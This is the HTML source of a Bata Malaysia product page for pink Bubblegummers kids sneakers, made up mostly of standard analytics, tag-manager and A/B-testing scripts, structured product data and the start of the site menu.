

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021410252382K.html
body_size: 79557
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf82f9322/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw038a84bf/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwca282097/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw62de3bd2/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwfeb22696/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw89df5124/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw9ab5f563/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwd2233f52/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>BUBBLEGUMMERS KIDS SNEAKERS - PINK, 1415025 | Bata Malaysia</title>
    
    
        <meta name="description" content="Buy BUBBLEGUMMERS KIDS SNEAKERS, PINK online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 1415025"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwec1e7f8a/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw1ddd6837/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw380f31c2/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021410252382K.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/kids/","name":"Kids"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/my/kids/girls/","name":"Girls"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/my/kids/girls/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"BUBBLEGUMMERS KIDS SNEAKERS","mpn":"521D_2022_1415025","sku":"521D_2022_1415025","brand":{"@type":"Brand","name":"BUBBLEGUMMERS"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="BUBBLEGUMMERS KIDS SNEAKERS - PINK, 1415025 | Bata Malaysia" />

<meta property="og:description" content="Buy BUBBLEGUMMERS KIDS SNEAKERS, PINK online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 1415025" />

<meta property="og:url" content="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021410252382K.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-32c12800-a438-48e1-bca2-6e554be7cd00","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="amh6oyqxibyek2l6bpha-f-63ea2bdd8-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"87a0bf3a","ak.r":42169,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.15.231.0","ak.cport":35422,"ak.gh":"23.52.43.69","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769868238","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==8l2OJNQGr4V7HuSEuKda/8tYznwNA4tFy4e9f408fsjwzq5OPxx6v1VT4DSOvY2Q+FYe4OqDNxih8sM/VvayPlOHgxgtOxgRtMkfrNzU0hC20TePYtH/FZXQ44TpZYxLEtMR4z+cT0c8KPNKNIY0oaVLXgnUM1NQJL3XklEG4GEHmV0hiffk6bWUypG+tnJPO6QenCDjY5St9I1HaqgkZt4cj4jMaUBPs/lmsu9cjtYv+mqFjKvFEUoPTwrjddyb6YNjQ6IRsqyFrW6UElbVrXjjMq4JAM5Qg0vkkoIpzBcrdm+MtRF21NHbnmYeD9K6yreC3e51vc+o8YJGgH0sxsn91eQyLZT7NTqsa7Lc9RxGKEKdM4ZAtsdei2s0pHmSxR5jYXwolB79t9Oiy5rVS/+f4SMzDW/2jLR4M0Wple8=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=521D_021410252382K" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
